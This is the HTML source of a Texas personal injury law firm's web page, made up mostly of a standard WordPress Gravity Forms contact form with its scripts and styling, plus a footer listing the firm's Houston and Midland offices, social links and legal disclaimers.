						<!--<iframe data-url="/sidebar-form/" allowfullscreen frameborder="0" class="form-iframe" width="100%" height="auto" scrolling="no" style="overflow:hidden;"></iframe>-->
						
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/texas-trial-lawyers/eric-j-allen/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Describe your case<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_3_5'>Submitted from URL</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'      aria-invalid="false"   /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Help Now'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjA5ZTIzZDQ3ZDQwYjg4NWRhYzQ4NTFmNmIxMThlMTYxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.zehllaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.zehllaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

						<script>
							$(document).ready(function(event, form_id, current_page) {
								$('.block-form-overlay-container').hide();
							});

							$("#gform_3").submit(function(event) {
								$(".block-form-overlay-container").css("height", "100%");
								$(".block-form-overlay-container").show();
							});



							// document.addEventListener('DOMContentLoaded', function() {
							//   document.querySelector('.block-form-overlay-container').style.display = 'none';
							// });

							// document.querySelector('#gform_3').addEventListener('submit', function(event) {
							//   event.preventDefault(); // prevent the default form submission
							//   document.querySelector('.block-form-overlay-container').style.height = '100%';
							//   document.querySelector('.block-form-overlay-container').style.display = 'block';
							// });

							//Add the parent page url to the form
							const inputElement = document.querySelector('#input_3_5');
							const parentPageUrl = window.parent.location.href;
							inputElement.value = window.parent.location.href;
						</script>

						<style>
							.gfield_visibility_hidden {
								display: none !important;
							}

							.lds-spinner {
								color: #CD2027;
								display: inline-block;
								position: relative;
								width: 80px;
								height: 80px;
							}

							.lds-spinner div {
								transform-origin: 40px 40px;
								animation: lds-spinner 1.2s linear infinite;
							}

							.lds-spinner div:after {
								content: " ";
								display: block;
								position: absolute;
								top: 3px;
								left: 37px;
								width: 6px;
								height: 18px;
								border-radius: 20%;
								background: #CD2027;
							}

							.lds-spinner div:nth-child(1) {
								transform: rotate(0deg);
								animation-delay: -1.1s;
							}

							.lds-spinner div:nth-child(2) {
								transform: rotate(30deg);
								animation-delay: -1s;
							}

							.lds-spinner div:nth-child(3) {
								transform: rotate(60deg);
								animation-delay: -0.9s;
							}

							.lds-spinner div:nth-child(4) {
								transform: rotate(90deg);
								animation-delay: -0.8s;
							}

							.lds-spinner div:nth-child(5) {
								transform: rotate(120deg);
								animation-delay: -0.7s;
							}

							.lds-spinner div:nth-child(6) {
								transform: rotate(150deg);
								animation-delay: -0.6s;
							}

							.lds-spinner div:nth-child(7) {
								transform: rotate(180deg);
								animation-delay: -0.5s;
							}

							.lds-spinner div:nth-child(8) {
								transform: rotate(210deg);
								animation-delay: -0.4s;
							}

							.lds-spinner div:nth-child(9) {
								transform: rotate(240deg);
								animation-delay: -0.3s;
							}

							.lds-spinner div:nth-child(10) {
								transform: rotate(270deg);
								animation-delay: -0.2s;
							}

							.lds-spinner div:nth-child(11) {
								transform: rotate(300deg);
								animation-delay: -0.1s;
							}

							.lds-spinner div:nth-child(12) {
								transform: rotate(330deg);
								animation-delay: 0s;
							}

							@keyframes lds-spinner {
								0% {
									opacity: 1;
								}

								100% {
									opacity: 0;
								}
							}

							.overlay-content-container {
								color: var(--color-2);
								display: flex;
								justify-content: center;
								align-items: center;
								height: 100%;
								text-align: center;
							}

							.overlay-content-container iframe {
								width: 100%;
								height: 100%;
							}

							.block-form-overlay-container {
								background: rgba(255, 255, 255, 0.7);
								position: fixed;
								width: 115%;
								height: 0%;
								z-index: 100;
								top: 0;
								left: -7%;
								overflow: hidden
							}

							.overlay-content-container h2 {
								width: 80%;
							}




							html {
								margin: 0 !important;
							}

							body {
								margin: 0 !important;
								color: var(--white);
							}

							.gform-body {
								padding: 0 1px;
							}

							#field_3_1 {
								border: none;
								padding: 0;
								margin: 0;
							}

							.gfield_required,
							.name_first label {
								display: none;
							}

							input[type='text'],
							input[type='tel'],
							input[type='email'],
							textarea {
								width: 100%;
								margin-top: 5px;
								border-radius: 5px;
							}

							input[type='text'],
							input[type='tel'],
							input[type='email'] {
								height: 52px;
							}

							.gfield_label {
								font-size: 20px;
							}

							.gfield,
							#field_3_1 {
								margin-bottom: 15px;
							}

							#input_3_4 {
								height: 135px;
							}

							#gform_wrapper_3 input[type='text'],
							#gform_wrapper_3 input[type='email'],
							#gform_wrapper_3 input[type='tel'],
							textarea {
								font-size: 20px;
								padding: 5px 10px;
							}

							#gform_wrapper_3 input[type='text']:focus-visible,
							#gform_wrapper_3 input[type='email']:focus-visible,
							#gform_wrapper_3 input[type='tel']:focus-visible,
							textarea:focus-visible {
								border: 2px solid #fb9619;
								outline: none;
							}

							.gform_wrapper .gform_footer input[type='submit'] {
								font-family: var(--heading-font);
								letter-spacing: .3px;
								font-size: 20px;
							}

							.gform_footer input[type='submit'] {
								font-size: 18px;
								width: 100%;
								border: none;
								text-transform: uppercase;
								padding: 15px 0;
								letter-spacing: -1.5px;
							}

							.gform_footer input[type='submit']:hover {
								cursor: pointer;
								background-color: #f13038;
							}

							.validation_error {
								font-size: 20px;
								color: var(--white);
								padding: 0.2em 1em;
								margin: 0 0.5em 1em;
								border: 2px solid var(--yellow);
							}

							.validation_message {
								display: block;
								line-height: 1.5;
								font-size: 20px;
								color: var(--red);
								font-weight: 600;
								margin-top: 5px;
							}

							#gform_wrapper_3 textarea {
								font-family: var(--text-font);
							}

							#gform_confirmation_message_3 {
								position: absolute;
								top: 50%;
								transform: translate(0%, -50%);
								font-size: 20px;
								line-height: 1.4;
							}
						</style>
						<div class="block-form-overlay-container">
							<div class="overlay-content-container">
								<div class="lds-spinner">
									<div></div>
									<div></div>
									<div></div>
									<div></div>
									<div></div>
									<div></div>
									<div></div>
									<div></div>
									<div></div>
									<div></div>
									<div></div>
									<div></div>
								</div>
							</div>

						</div>
					</div>
					<div class="bottom-items">
													<p>All communications are private and confidential. This site is protected by reCAPTCHA and the Google <a class="privacy-policy" href="https://policies.google.com/privacy">Privacy Policy</a> and <a class="term-service" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
											</div>
				</div>
							</div>
		</div>
	</div>
</section>


	</div><!-- .entry-content -->

	</article><!-- #post-675 -->

		</main><!-- #main -->
	</section><!-- #primary -->



<footer class="footer lazyload" data-bg-img="https://www.zehllaw.com/wp-content/uploads/footer-bg.jpg">
  <div class="container">
    <div class="flex">
      <div class="footer-left">
        <h6 class="title">
          About The Firm        </h6>
        <p class="text margin-none">
          Zehl & Associates Injury & Accident Lawyers is a Personal Injury Law Firm that represents accident victims across Texas, Louisiana and the United States.        </p>
        <p class="text">
          Every one of our lawyers is a trial attorney who’s undefeated in the courtroom and has recovered some of the largest verdicts and settlements in history.        </p>
        <p class="text">
          Hire a personal injury lawyer with a proven track record. We’ve won Billions for our clients, recovered the largest verdicts and settlement in history, and obtained record-setting victories against the biggest trucking, oil and gas, maritime and petrochemical companies in the world.        </p>
      </div>
      <div class="footer-middle">
        <h3 class="title">
          <a style="color:#FFF" href="https://www.zehllaw.com/">Houston Injury Lawyers</a>
        </h3>
                  <p class="text"> Zehl & Associates </p>
          <p class="text"> Injury & Accident Lawyers </p>
          <p class="text"> 2700 Post Oak Blvd Ste 1000 </p>
          <p class="text"> Houston, TX 77056 </p>
          <a class="phone" style="display: inline-flex;" href="tel:(713) 491-6064">
            <p style="padding-right: 5px;">Phone: </p><span class="hover-link" style="margin-top: 7px;"> (713) 491-6064</span>
          </a>
          <a href=" https://www.zehllaw.com/contact-us/houston-personal-injury-law-office/" class="map-link hover-link">Houston Law Office Map</a>
          <a class="map-link hover-link" href="https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers/@29.7382319,-95.4613039,15z/data=!4m5!3m4!1s0x0:0x3845b1001852cc40!8m2!3d29.7382319!4d-95.4613039" target="_blank">Directions</a>
                <h3 class="title second-title">
          <a style="color:#FFF" href="https://www.zehllaw.com/midland-personal-injury-and-accident-lawyers/">Midland Injury Lawyers</a>
        </h3>
                  <p class="text"> 306 W. Wall Street, Suite 701 </p>
          <p class="text"> Midland, TX 79701 </p>
          <a class="phone" style="display: inline-flex;" href="tel:(432) 220-0000">
            <p style="padding-right: 5px;">Phone: </p><span class="hover-link" style="margin-top: 7px;"> (432) 220-0000</span>
          </a>
          <a href="https://www.zehllaw.com/contact-us/midland-personal-injury-law-office/" class="map-link hover-link">Midland Law Office Map</a>
          <a class="map-link hover-link" href="https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers+Midland/@31.9978971,-102.0775752,15z/data=!4m2!3m1!1s0x0:0x29f1d050e9028502?sa=X&ved=1t:2428&ictx=111" target="_blank"> Directions</a>
                <a class="click-sms" href="sms:7134916064">
          Click to Text        </a>
      </div>
      <div class="footer-right">
        <h6 class="title">
          Stay Connected        </h6>
        <ul class="social-link">
          <li class="link link-facebook"><a href="https://www.facebook.com/ZehlAssociates" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 392 763" width="392" height="763">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #ffffff } 
	</style>
	<path class="shp0" d="M367.2 423.25L384.02 292.86L254.91 292.86L254.91 209.62C254.91 171.87 265.43 146.14 319.56 146.14L388.54 146.11L388.54 29.5C376.63 27.91 335.69 24.35 287.95 24.35C188.41 24.35 120.3 85.13 120.3 196.72L120.3 292.86L7.7 292.86L7.7 423.25L120.3 423.25L120.3 757.78L254.91 757.78L254.91 423.25L367.2 423.25Z" />
</svg></a></li>
          <li class="link link-twitter"><a href="https://twitter.com/ZehlAssociates" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" version="1.1" viewBox="0 0 34 34">
  <g>
    <g id="Capa_3">
      <path d="M23.9688232,6.0437095l3.7188165-.0000024-8.1223948,9.2812432,9.5551532,12.631327-7.4797719.0000049-5.8626715-7.6588609-6.7001849,7.6588691-3.7240837.0000024,8.6860102-9.9291395L4.8796019,6.043722l7.6693996-.000005,5.2937868,7.0004306,6.1260349-7.0004381ZM22.6625088,25.7334192l2.0595713-.0000013L11.4270377,8.1506957l-2.2123269.0000014,13.4477979,17.582722Z" fill="#FFF"></path>
    </g>
  </g>
</svg></a></li>
          <li class="link link-instagram"><a href="https://www.instagram.com/zehlassociates/" target="_blank" rel="noopener"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 24 24" overflow="visible" xml:space="preserve">
<g id="Layer_2" display="none">
	<rect x="-2.3" y="-2.1" display="inline" fill="#B11F24" width="35.4" height="30.5"/>
</g>
<g id="Layer_1">
	<path fill="#FFFFFF" d="M14.7,12c0,1.5-1.2,2.7-2.7,2.7S9.3,13.5,9.3,12c0-1.5,1.2-2.7,2.7-2.7S14.7,10.5,14.7,12z M18.5,8.8
		c0,0.8,0,1.1,0,3.2s0,2.4,0,3.2c-0.1,2.1-1.1,3.2-3.3,3.3c-0.8,0-1.1,0-3.2,0c-2.1,0-2.4,0-3.2,0c-2.2-0.1-3.2-1.1-3.3-3.3
		c0-0.8,0-1.1,0-3.2s0-2.4,0-3.2c0.1-2.2,1.1-3.2,3.3-3.3c0.8,0,1.1,0,3.2,0s2.4,0,3.2,0C17.4,5.6,18.4,6.6,18.5,8.8z M16.1,12
		c0-2.3-1.8-4.1-4.1-4.1c-2.3,0-4.1,1.8-4.1,4.1s1.8,4.1,4.1,4.1C14.3,16.1,16.1,14.3,16.1,12z M17.2,7.7c0-0.5-0.4-1-1-1
		s-1,0.4-1,1s0.4,1,1,1C16.8,8.7,17.2,8.3,17.2,7.7z M20,12c0-2.2,0-2.4,0-3.3c-0.1-2.9-1.7-4.5-4.7-4.7c-0.9,0-1.1,0-3.3,0
		S9.6,4,8.7,4C5.8,4.2,4.2,5.8,4,8.7C4,9.6,4,9.8,4,12c0,2.2,0,2.4,0,3.3c0.1,2.9,1.7,4.5,4.7,4.7c0.9,0,1.1,0,3.3,0s2.4,0,3.3,0
		c2.9-0.1,4.5-1.7,4.7-4.7C20,14.4,20,14.2,20,12z"/>
</g>
</svg>
</a></li>
          <li class="link link-youtube"><a href="https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" width="200" height="200">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #fff }
		.shp1 { fill: #285085 }
	</style>
	<g id="Layer">
		<path id="Layer" fill-rule="evenodd" class="shp0" d="M129.31 82L129.31 77.37C126.21 80.92 123.27 82.64 120.44 82.64C117.93 82.64 116.21 81.62 115.44 79.45C115.3 78.93 115.19 78.41 115.09 77.88C114.99 77.35 114.91 76.82 114.86 76.29C114.8 75.76 114.76 75.22 114.74 74.69C114.73 74.15 114.73 73.62 114.75 73.08L114.75 39.22L122.49 39.22L122.49 70.81C122.48 71.06 122.47 71.31 122.47 71.56C122.47 71.81 122.47 72.06 122.48 72.31C122.48 72.56 122.5 72.81 122.52 73.06C122.54 73.31 122.56 73.56 122.59 73.81C122.76 75.01 123.41 75.63 124.41 75.63C125.97 75.63 127.59 74.43 129.32 72L129.32 39.22L137.08 39.22L137.08 82L129.31 82ZM105.97 78.26C104.89 79.63 103.52 80.73 101.95 81.49C100.38 82.25 98.67 82.65 96.92 82.65C95.18 82.65 93.47 82.25 91.9 81.49C90.33 80.73 88.96 79.63 87.88 78.26C86.23 76.11 85.45 72.73 85.45 68.18L85.45 53.18C85.45 48.6 86.23 45.26 87.88 43.09C88.96 41.72 90.33 40.61 91.9 39.85C93.46 39.09 95.18 38.7 96.92 38.7C98.67 38.7 100.39 39.09 101.95 39.85C103.52 40.61 104.89 41.72 105.97 43.09C107.59 45.26 108.38 48.6 108.38 53.18L108.38 68.18C108.38 72.74 107.6 76.11 105.97 78.26ZM100.61 51.64C100.61 47.7 99.42 45.7 96.91 45.7C94.4 45.7 93.2 47.64 93.2 51.64L93.2 69.64C93.2 73.59 94.41 75.59 96.91 75.59C99.41 75.59 100.61 73.64 100.61 69.64L100.61 51.64ZM75 58.77L75 82L66.41 82L66.41 58.76C66.07 57.22 65.71 55.68 65.32 54.15C64.94 52.62 64.52 51.09 64.09 49.58C63.65 48.06 63.18 46.55 62.69 45.05C62.2 43.55 61.69 42.05 61.15 40.57C59.34 35.25 57.44 29.89 55.63 24.57L64.69 24.57L70.8 47.14L76.68 24.57L85.38 24.57L75 58.77Z" />
		<path id="Layer" class="shp0" d="M162.22 134C162.22 143.91 162.22 154.42 159.99 164C159.63 165.61 159.03 167.16 158.21 168.59C157.38 170.02 156.33 171.32 155.11 172.43C153.89 173.54 152.5 174.46 151 175.15C149.5 175.84 147.9 176.29 146.26 176.49C130.5 178.25 114.55 178.26 98.67 178.25C82.79 178.24 66.84 178.25 51.08 176.49C49.44 176.29 47.84 175.84 46.34 175.15C44.84 174.46 43.45 173.54 42.23 172.43C41 171.32 39.96 170.02 39.13 168.59C38.31 167.16 37.7 165.61 37.35 164C35.14 154.38 35.14 143.87 35.14 134C35.14 124.13 35.14 113.59 37.38 104C37.73 102.38 38.33 100.83 39.15 99.4C39.98 97.96 41.02 96.67 42.25 95.55C43.47 94.44 44.86 93.52 46.36 92.84C47.87 92.15 49.47 91.7 51.11 91.5C66.87 89.73 82.82 89.73 98.7 89.73C114.58 89.73 130.53 89.73 146.29 91.5C147.93 91.7 149.53 92.15 151.03 92.84C152.53 93.53 153.92 94.45 155.14 95.56C156.36 96.67 157.4 97.97 158.23 99.4C159.05 100.83 159.65 102.38 160 104C162.21 113.63 162.2 124.13 162.2 134" />
		<g id="Layer">
			<g id="Layer" style="opacity: 0.702">
				<path id="Layer" fill-rule="evenodd" class="shp1" d="M152.76 147.95C152.76 150.47 152.66 152.18 152.59 152.95C152.53 153.36 152.45 153.77 152.34 154.17C152.23 154.57 152.11 154.96 151.95 155.35C151.8 155.74 151.63 156.12 151.44 156.48C151.25 156.85 151.03 157.21 150.8 157.55C150.29 158.29 149.68 158.97 149 159.56C148.32 160.15 147.56 160.65 146.75 161.05C145.94 161.45 145.08 161.75 144.2 161.93C143.32 162.11 142.41 162.18 141.51 162.14C140.62 162.18 139.73 162.12 138.85 161.95C137.98 161.78 137.13 161.5 136.32 161.12C135.52 160.74 134.76 160.27 134.06 159.71C133.37 159.15 132.75 158.51 132.21 157.8C130.58 155.65 129.75 152.3 129.75 147.8L129.75 133C129.75 128.46 130.48 125.14 132.12 123C132.65 122.29 133.26 121.65 133.95 121.09C134.63 120.54 135.38 120.06 136.18 119.69C136.98 119.31 137.82 119.03 138.69 118.85C139.55 118.68 140.44 118.61 141.32 118.65C142.19 118.61 143.07 118.68 143.92 118.86C144.78 119.03 145.61 119.31 146.4 119.69C147.18 120.07 147.92 120.54 148.59 121.1C149.26 121.66 149.86 122.3 150.38 123C151.99 125.15 152.76 128.47 152.76 133L152.76 141.77L137.4 141.77L137.4 149.28C137.4 153.16 138.69 155.16 141.32 155.16C143.2 155.16 144.31 154.13 144.75 152.08C144.79 151.65 144.82 151.22 144.84 150.78C144.87 150.35 144.89 149.92 144.9 149.48C144.91 149.05 144.92 148.61 144.92 148.18C144.92 147.75 144.92 147.31 144.91 146.88L152.75 146.88L152.75 148M145.08 131.4C145.08 127.51 143.8 125.51 141.26 125.51C138.69 125.52 137.41 127.48 137.41 131.4L137.41 135.32L145.08 135.32L145.08 131.4ZM123.76 148.81C123.79 149.53 123.79 150.24 123.77 150.96C123.75 151.68 123.71 152.39 123.64 153.1C123.58 153.82 123.49 154.53 123.38 155.24C123.27 155.95 123.14 156.65 122.99 157.35C121.97 160.5 119.91 162.11 116.85 162.11C114.12 162.11 111.48 160.59 108.92 157.42L108.92 161.52L101.24 161.52L101.24 104.63L108.92 104.63L108.92 123.22C111.4 120.17 114.03 118.62 116.85 118.62C119.91 118.62 121.99 120.23 122.99 123.4C123.15 124.1 123.28 124.8 123.39 125.51C123.5 126.21 123.59 126.92 123.65 127.63C123.72 128.35 123.76 129.06 123.78 129.78C123.79 130.49 123.79 131.21 123.76 131.92L123.76 148.81ZM116.08 131.31C116.08 127.53 114.95 125.53 112.74 125.53C112.38 125.55 112.01 125.61 111.66 125.7C111.31 125.79 110.97 125.92 110.64 126.08C110.31 126.24 110 126.43 109.71 126.65C109.42 126.88 109.15 127.13 108.91 127.4L108.91 153.24C109.15 153.52 109.42 153.77 109.71 153.99C110 154.21 110.31 154.41 110.63 154.57C110.96 154.73 111.31 154.86 111.66 154.95C112.01 155.04 112.38 155.1 112.74 155.12C114.95 155.12 116.08 153.24 116.08 149.41L116.08 131.31ZM86.9 161.52L86.9 156.9C83.9 160.4 80.9 162.11 78.13 162.11C75.65 162.11 73.94 161.11 73.18 158.96C73.05 158.45 72.93 157.93 72.84 157.41C72.74 156.89 72.66 156.36 72.61 155.84C72.55 155.31 72.51 154.78 72.49 154.25C72.48 153.72 72.48 153.19 72.5 152.66L72.5 119.13L80.18 119.13L80.18 150.34C80.17 150.59 80.16 150.84 80.16 151.09C80.16 151.34 80.16 151.59 80.17 151.84C80.17 152.09 80.18 152.34 80.2 152.59C80.21 152.84 80.23 153.09 80.25 153.34C80.44 154.53 81.02 155.13 82.05 155.13C83.59 155.13 85.21 153.94 86.91 151.54L86.91 119.14L94.6 119.14L94.6 161.53L86.9 161.52ZM62.14 112.65L62.14 161.52L53.6 161.52L53.6 112.65L44.6 112.65L44.6 104.65L71.38 104.65L71.38 112.65L62.14 112.65Z" />
			</g>
		</g>
	</g>
</svg></a></li>
          <li class="link link-rss"><a href="/feed/" target="_blank" rel="noopener"><img data-url="https://www.zehllaw.com/wp-content/uploads/rss-w.png" alt="rss footer" width="43" height="41" /></a></li>
        </ul>
        <h6 class="title second-title">
          Work For Our Firm        </h6>

                  <p class="text">
            Zehl & Associates is always looking for smart, hardworking and talented personal injury attorneys and staff to join our team. If you're interested in joining our team, you can <a class="hover-link" href="https://www.zehllaw.com/work-for-our-personal-injury-law-firm/">apply for a position here.</a>
          </p>
              </div>
    </div>
  </div>
  <div class="bottom-item">
    <div class="container">
              <p>The information you review on this site is not, nor is it intended to be, legal advice. The verdicts and settlements that we have listed are simply intended to be representative of the cases that Zehl & Associates has handled for past clients; they are not a guarantee or prediction of the outcome in your or any other lawsuit.</p>
        <p>The fact that we are undefeated in cases that we have handled to date does not, and should not be interpreted as a guarantee that we will win your case. For a breakdown of the fees and expenses associated with the verdicts and settlements listed on our site, please visit our <a class="hover-link" href="">Results</a> page.</p>
        <p>Principal Office: Houston Texas. Ryan Zehl is the lawyer responsible for this website. © 2026 Zehl & Associates Injury & Accident Lawyers. All rights reserved.
          <a class="hover-link" href="https://www.zehllaw.com/sitemap/">Sitemap</a> | <a class="hover-link" href="https://www.zehllaw.com">Houston</a> | Additional locations: <a class="hover-link" href="https://www.zehllaw.com/dallas-personal-injury-and-accident-lawyers/">Dallas, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/midland-personal-injury-and-accident-lawyers/">Midland, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/odessa-personal-injury-lawyer/">Odessa, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/louisiana-truck-18-wheeler-accident-lawyers/">Louisiana</a>
        </p>
          </div>
  </div>
  <ul class="language-switcher">
    <li class="language">
      <a class="hover-link  current-language" href="https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/"><span><img data-url="https://www.zehllaw.com/wp-content/uploads/en.png" alt="English" width="18" height="12"></span>
        <span>English</span>
      </a>
    </li>
      </ul>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>  <script>
    if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
      document.body.classList.add('is-IE');
    }
  </script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
